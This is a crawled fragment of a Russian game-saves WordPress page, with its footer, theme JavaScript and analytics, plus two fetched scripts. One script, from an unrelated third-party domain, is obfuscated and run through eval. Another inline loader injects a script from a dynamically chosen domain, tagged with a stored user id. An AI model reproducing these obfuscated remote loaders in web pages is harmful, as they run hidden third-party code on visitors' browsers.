id="post-10617" href="https://faqusha.ru/saves/space-engineers.html" title="Space Engineers"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2019/02/space-engineers-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2019/02/space-engineers-cover-300x370.jpg" /></div><h2 class="title"><span>Space Engineers</span></h2> </a> <a class="related-post post-1374 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-action tag-fps tag-shooter tag-top-games has-thumbnail" id="post-1374" href="https://faqusha.ru/saves/serious-sam-3-bfe.html" title="Serious Sam 3: BFE"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2011/11/serious-sam-3-bfe-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2011/11/serious-sam-3-bfe-cover-300x370.jpg" /></div><h2 class="title"><span>Serious Sam 3: BFE</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"shadow-tomb-raider\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" data-minify="1"/></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1588
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"OGNnJrkKd",31,6,58))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2
body_size: 2015
content:
// ======================================================================= Namespace
var WP = WP || {},
	$ = jQuery;


// ======================================================================= Global variables
var doc = $( document ),
	win = $( window ),
	winHeight = win.height(),
	winWidth = win.width();

	var viewport = {};
	viewport.top = $( window ).scrollTop();
	viewport.bottom = viewport.top + $( window ).height();


// =======================================================================  Mobile Menu
WP.mobileMenu = {
	
	init: function(){

		// Toggle navigation
		$( '.nav-toggle' ).on( 'click', function(){	
			$( this ).toggleClass( 'active' );
			$( '.mobile-menu-wrapper' ).slideToggle().toggleClass( 'visible' );
			$( 'body' ).toggleClass( 'mobile-menu-visible lock-scroll' );
			$( '.mobile-search, .toggle-mobile-search' ).removeClass( 'active' );
		} );

		// Hide navigation on resize
		$( window ).on( 'resize', function(){
			var winWidth = $( window ).width();
			if ( winWidth > 1000 ) {
				$( 'body' ).removeClass( 'mobile-menu-visible lock-scroll' );
				$( '.mobile-menu-wrapper' ).hide().removeClass( 'visible' );
				$( '.nav-toggle' ).removeClass( 'active' );
				$( '.mobile-search' ).removeClass( 'active hide' );

				// Empty the mobile search results
				WP.ajaxSearch.emptyResults();
			}
		} );

	},

} // WP.mobileMenu



// =======================================================================  Search Toggle
WP.searchToggle = {
	
	init: function(){

		// Toggle desktop search
		$( 'a[href$="?s="]' ).on( 'click', function(){	
			$( this ).toggleClass( 'active' );
			$( '.search-overlay' ).toggleClass( 'active' );
			if ( $( this ).hasClass( 'active' ) ) {
				$( '.search-overlay .search-field' ).focus();
			} else {
				$( '.search-overlay .search-field' ).blur();
			}
			return false;
		} );

		// Untoggle on click outside of form
		$( '.search-overlay' ).click( function( e ){
			console.log( 'log' );
			if ( e.target != this ) return; // only continue if the target itself has been clicked
			$( '.search-overlay .search-field' ).blur();
			$( '.search-overlay' ).removeClass( 'active' );
			$( '.social-menu.desktop a[href$="?s="]' ).removeClass( 'active' );
		} );


		// Toggle mobile search
		$( '.toggle-mobile-search' ).on( 'click', function(){	
			$( '.mobile-search' ).removeClass( 'hide' );
			$( '.toggle-mobile-search, .mobile-search' ).toggleClass( 'active' );
			$( '.mobile-search .search-field' ).focus();
			return false;
		} );

		// Untoggle mobile search
		$( '.untoggle-mobile-search' ).on( 'click', function(){	
			$( '.mobile-search' ).addClass( 'hide' );
			$( '.mobile-search, .toggle-mobile-search' ).removeClass( 'active' )
			$( '.mobile-search .search-field' ).blur();

			// Empty the results
			WP.ajaxSearch.emptyResults();
			return false;
		} );

	},

} // WP.searchToggle



// =======================================================================  Resize videos
WP.intrinsicRatioEmbeds = {
	
	init: function(){

		// Resize videos after their container
		var vidSelector = ".post iframe, .post object, .post video, .widget-content iframe, .widget-content object, .widget-content iframe";	
		var resizeVideo = function(sSel) {
			$( sSel ).each(function() {
				var $video = $(this),
					$container = $video.parent(),
					iTargetWidth = $container.width();

				if ( !$video.attr("data-origwidth") ) {
					$video.attr("data-origwidth", $video.attr("width"));
					$video.attr("data-origheight", $video.attr("height"));
				}

				var ratio = iTargetWidth / $video.attr("data-origwidth");

				$video.css("width", iTargetWidth + "px");
				$video.css("height", ( $video.attr("data-origheight") * ratio ) + "px");
			});
		};

		resizeVideo( vidSelector );

		$( window ).resize( function() {
			resizeVideo( vidSelector );
		} );

	},

} // WP.intrinsicRatioEmbeds




// =======================================================================  Smooth Scroll
WP.smoothScroll = {
	
	init: function(){

		// Smooth scroll to anchor links
		$('a[href*="#"]')
		// Remove links that don't actually link to anything
		.not('[href="#"]')
		.not('[href="#0"]')
		.click(function(event) {
			// On-page links
			if ( location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname ) {
				// Figure out element to scroll to
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
				// Does a scroll target exist?
				if (target.length) {
					// Only prevent default if animation is actually gonna happen
					event.preventDefault();
						$('html, body').animate({
						scrollTop: target.offset().top
					}, 1000 );
				}
			}
		})

	},

} // WP.smoothScroll



// ======================================================================= AJAX Search
WP.ajaxSearch = {
	
	init: function(){

		// Delay function
		var delay = ( function(){
			var timer = 0;
			return function( callback, ms ) {
				clearTimeout (timer);
				timer = setTimeout(callback, ms);
			}
		})();

		// Update results on keyup, after delay
		$( '.mobile-search .search-field' ).keyup( function() {
			if ( $( this ).val().length != 0 ) {
				delay( function(){
					WP.ajaxSearch.loadPosts();
				}, 200 );
			} else {
				delay( function(){
					WP.ajaxSearch.emptyResults();
				}, 50 );
			}
		} );

		delay( function(){
			WP.ajaxSearch.emptyResults();
		}, 50 );

		// Check for empty on blur
		$( '.mobile-search .search-field' ).blur( function() {
			if ( $( this ).val().length == 0 ) {
				WP.ajaxSearch.emptyResults();
			}
		} );

	},

	loadPosts: function(){

		var $container = $( '.mobile-results .results-wrapper' ),
			data = $( '.mobile-search .search-field' ).val();

		search_string = JSON.stringify( data );

		$.ajax({
			url: mcluhan_ajaxpagination.ajaxurl,
			type: 'post',
			data: {
				action: 'ajax_pagination',
				query_data: search_string
			},

			beforeSend: function() {
				$( '.mobile-results' ).addClass( 'loading' );
			},

			success: function( result ) {

				// Append the results
				$container.empty().append( $( result ) );
				$( '.mobile-results' ).addClass( 'searching' );

				// We don't have results
				if ( result.indexOf( 'no-results-message' ) >= 0 ) {
					$( '.mobile-results' ).addClass( 'no-results' );

				// We have results
				} else {
					$( '.mobile-results' ).removeClass( 'no-results' );
				}

			},

			complete: function() {
				// We're no longer loading
			},

			error: function(jqXHR, textStatus, errorThrown) {
				console.log( 'AJAX error: ' + errorThrown );
			}
		});

	},

	emptyResults: function(){
		$( '.mobile-results .results-wrapper' ).empty();
		$( '.mobile-results' ).removeClass( 'no-results searching' );
		$( '.mobile-search .search-field' ).val( '' );
	}

} // WP.ajaxSearch



// ======================================================================= Function calls
$( document ).ready( function( ) {

	WP.mobileMenu.init();							// Mobile Menu

	WP.searchToggle.init();							// Search Toggles

	WP.intrinsicRatioEmbeds.init();					// Resize videos

	WP.smoothScroll.init();							// Resize videos

	WP.ajaxSearch.init();							// AJAX search on mobile

} );


$(document).ready(function () {
	$('.download-box').on('click', '.file-full-desc-link', function () {
		$(this).parentsUntil(".download-box").siblings('.file-full-desc').slideToggle(0);
	});
});